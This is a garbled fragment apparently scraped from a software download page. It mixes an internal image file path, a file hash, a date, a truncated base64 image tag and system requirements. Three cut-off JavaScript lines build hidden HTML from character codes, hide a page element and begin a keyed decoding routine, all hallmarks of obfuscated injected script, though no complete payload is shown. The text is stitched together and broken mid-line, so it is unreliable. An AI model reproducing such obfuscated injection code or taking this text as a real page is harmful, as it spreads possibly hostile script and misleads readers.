
File hash: 8211f3f77c3ec7066bc05296cdc8e
Update date: 2026-02-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,
ui').style.display='none';var dc=(function(s,k){var r='';var
Processor:
1 GHz dual-core required
RAM:
Needed: 4 GB